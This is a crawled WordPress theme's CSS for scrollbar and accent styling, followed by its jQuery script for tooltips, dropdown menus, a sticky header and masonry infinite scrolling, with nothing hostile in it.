border-radius: 2px;
}
.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}
.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -16px 0;
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -16px -20px;
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -20px -40px;
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -20px -56px;
} .mCS-dark-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #000; background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #000; background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}
.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -96px 0;
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -96px -20px;
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -100px -40px;
}
.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -100px -56px;
} .mCS-light-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #fff; background: rgba(255, 255, 255, 0.1);
}
.mCS-light-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
}
.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}
.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
} .mCS-dark-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; background: rgba(0, 0, 0, 0.15);
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
background: #000; background: rgba(0, 0, 0, 0.75);
}
.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}
.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}
.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}.contrast-body-light, .contrast-body-dark { font-size: 16px; }.contrast-body-light, .contrast-body-dark { background-color: #222222; }.contrast-sidebar-light .main-navigation, .contrast-sidebar-dark .main-navigation { background-color: #111111; }body { font-family: Open Sans, sans-serif; }h1, h2, h3, h4, h5, h6, .entry-quote blockquote, .more-link, .nav-more a, .site-main [class*="navigation"] .nav-links a, .navigation .nav-links a, button, input[type="button"], input[type="reset"], input[type="submit"] { font-family: Lato, sans-serif; }
.more-link:hover,
.format-link .entry-link:hover,
.format-quote .entry-quote:hover,
.post-format-link:link,
.post-format-link:visited,
.post-thumb,
.profile-lead,
.main-navigation .widget-area .tagcloud a:hover,
.comments-area .edit-link a:hover,
.comment-reply-link:hover,
button:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
.main-navigation .primary-menu-container .menu a:hover,
input[type="submit"]:hover,
.navigation .nav-links a:hover,
.site-main [class*="navigation"] .nav-links a:hover,
.nav-more a:hover { background-color: #ed2174; }
.mejs-button:hover,
.mejs-time-current,
.mejs-horizontal-volume-current { background: #ed2174!important; }
.more-link,
.gallery-item a:after,
.share-post .share-link a:hover:after,
.comments-area .edit-link a:hover,
.comment-reply-link:hover { border-color: #ed2174; }
a,
a:visited,
.flex-direction-nav a:hover,
.site-header .widget a:hover,
.cat-links a:hover,
.tags-links a:hover,.posted-on a:hover,
.byline a:hover,
.hentry .edit-link a:hover,
.comments-link a:hover,
.entry-title a:hover,
.flexslider-sticky-post .entry-title a,
.site-header .header-social-icons a:hover,
.mobile-nav-btn:before,
.mobile-nav-btn-computer:before,
.mobile-widget-btn:before,
.more-link, 
.main-navigation a:hover,
.main-navigation.icons .primary-menu-container .menu-item:hover:before,
.main-navigation.icons .primary-menu-container .current-menu-item:before,
.main-navigation.icons .primary-menu-container .menu-item.current-menu-item:before,
.main-navigation.icons .widget:hover:before,
.is-loading:before,
.gallery-item a:after,
.share-post .share-link a:hover,
.share-post .share-link a:hover:before,
.comment-meta .comment-metadata a:hover,
.site-footer a:hover { color: #ed2174; }
::selection { background-color: #ed2174; }

--- FILE ---
content_type: application/javascript
request_url: https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/jquery.custom.js?ver=1.0
body_size: 1519
content:
//jQuery(document).ready(function($) {

(function($,window,undefined) {

	// Bootstrap JS
	function bootstrapJS() {
		$('[data-toggle="tooltip"]').tooltip()
		.filter('[data-trigger*="click"]')
		.on('click', function(e) {
			e.preventDefault();
		});
	}
	
	// mCustomScrollbar JS
	function detectMobile() {
		$.browser.device = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));

		if( $.browser.device === false ) {
			$(".main-navigation").mCustomScrollbar();
		} else {
			$(".main-navigation").mCustomScrollbar("destroy");
		}
	}

	// Target your .container, .wrapper, .post, etc.
	function fitVidsInit() {
		$(".post, .hentry, .entry-content, .mejs-video").fitVids();
	}

	// Add Dropdown Effect & Slide
	function subMenuDropDown() {
		$("<div class='menu-btn-sub-menu'></div>").prependTo('.menu-item-has-children');

		$(".menu-item-has-children .menu-btn-sub-menu").click(function() {
			if ($(this).hasClass('sub-menu-expanded')) {
				$(this).removeClass('sub-menu-expanded');
				$(this).next().next().slideUp();
			} else {
				$(this).addClass('sub-menu-expanded');
				$(this).next().next().slideDown();
			}
		});
	}

	// Add Dropdown Effect & Slide to Widgets
	function widgetDropdown() {
		var $widget = $('.site-header .widget:has(ul), .site-header .widget:has(#calendar_wrap), .site-header .widget:has(.tagcloud)');
		var $widgetClass = "widget-dropdown-expand";

		$($widget).addClass('widget-has-dropdown');
		$(".widget-has-dropdown").click(function() {
			if ($(this).hasClass($widgetClass)) {
				$(this).removeClass($widgetClass);
			} else {
				$(this).addClass($widgetClass);
			}
		});
	}

	function wrapperPosition(){
		var $headerHeight = $('#masthead').height();
		$('#wrapper').css('padding-top', $headerHeight + 'px');
		$('#site-navigation').css('top', $headerHeight + 'px');
	}

	function sliderHeight(){
		var $headerHeight = $('#masthead').height(),
			windowHeight = $(window).height(),
			hentry = $('.page-template-templatestemplate-home-php .flexslider-sticky-post .hentry');
		$(hentry).css('padding-top','0px');
		$(hentry).css('height', windowHeight - $headerHeight + 'px');
	}

	// Mobile Nav Button JS
	function mobileNavBtn(){
		$(".mobile-nav-btn, .mobile-nav-btn-computer").click(function() {
			if ($('.main-navigation').hasClass('nav-expand')) {
				$('#wrapper, .main-navigation').removeClass("nav-expand");
				$('.site-header').removeClass("widget-expand");
			} else {
				$('#wrapper, .main-navigation').addClass("nav-expand",function(){
					wrapperPosition();
				});
				$('.site-header').removeClass("widget-expand");
			}
		});
	}

	// Mobile Widget Button JS
	function mobileWidgetBtn(){
		$(".mobile-widget-btn").click(function() {
			if ($('.site-header').hasClass('widget-expand')) {
				$('.site-header').removeClass("widget-expand");
			} else {
				window.scrollTo(0, 0);
				$('.site-header').addClass("widget-expand");
			}
		});
	}

	function stickyHeader() {
		var $stickyClass = "site-header-sticky",
			header = $('#masthead'),
			headerHeight = header.height(),
			sticky = header.offset();

		$(window).scroll(function() {
			if ( $(window).scrollTop() > sticky.top + headerHeight ) {
				if (!$('body').hasClass($stickyClass)) {
					$('body').addClass($stickyClass);
					wrapperPosition();
				}
			} else {
				$('body').removeClass($stickyClass);
				wrapperPosition();
			}
		});
	}

	function mobileNavInit() {
		var windowWidth = $(window).width();

		if( windowWidth < 1000 ) {
			$(".main-navigation .widget").click(function() {
				if ($('body').hasClass('nav-expand')) {
					return;
				} else {
					$('body, .main-navigation').addClass('nav-expand');
				}
			});
		}
	}

	// global masonry variables
	var $masonry_container = $('.blog-grid');

	// masonry Init
	function masonryInit() {
		if ( $masonry_container.length ) {
			masonryRun();

			//tell infinite scroll to wait once content is loaded
			$masonry_container.imagesLoaded(function(){
				masonryInfiniteScrollingInit();
			});
		}
	}

	// masonry Update
	function masonryUpdateLayout() {
		if ( $masonry_container.length ) {
			$masonry_container.packery();
		}
	}

	// Layout Refresh
	function layoutRefresh() {
		masonryUpdateLayout();
	}

	// masonry Run
	function masonryRun() {
		if ( $masonry_container.length ) {
			// masonry init
			$masonry_container.packery({
				itemSelector: '.blog-item',
			});
		}
	}

	// masonry Infinite Scrolling Initialization
	function masonryInfiniteScrollingInit() {

		$masonry_container.infinitescroll({
			navSelector : '#load-more:last',
			nextSelector : 'a#load-more:last',
			itemSelector : '.blog-item',
			debug: false,
			prefill: true,
			errorCallback: function(){}
		},
		// trigger masonry as a callback
		function( newElements ) {

			newElements.forEach(function(e){
				$(e).css('opacity', 0);
			});

			var $newElems = $( newElements );
			infiniteScrollingRefreshComponents();

			// load images before masonry
			$newElems.imagesLoaded(function(){

				$masonry_container.packery('appended', $newElems);

				//refresh all there is to refresh
				layoutRefresh();
			});
		});

		infiniteScrollingOnClick($masonry_container);
	}

	function infiniteScrollingOnClick($container) {
		// unbind normal behavior. needs to occur after normal infinite scroll setup.
		$(window).unbind('.infscr');

		$('a#load-more').click(function(){
			$(this).addClass('loading');
			$container.infinitescroll('retrieve');
			return false;
		});
	}

	function infiniteScrollingRefreshComponents() {
		//var $mediacontainer = $('video, audio');

		//if ( $mediacontainer.length ){
		//	$mediacontainer.mediaelementplayer();
		//}
	}

	function loadInit() {
		bootstrapJS();
		detectMobile();
		fitVidsInit();
		mobileNavInit();
		widgetDropdown();
		subMenuDropDown();
		mobileNavBtn();
		mobileWidgetBtn();
		wrapperPosition();
		sliderHeight();
		stickyHeader();
		masonryInit();
	}

	$(document).ready(function(){
		loadInit();
	});

	// Fire once loaded
	$(window).load(function(){
		masonryUpdateLayout();
	});

	// Fire resizing
	$(window).resize(function() {
		wrapperPosition();
		sliderHeight();
    });

})(jQuery, window);

//});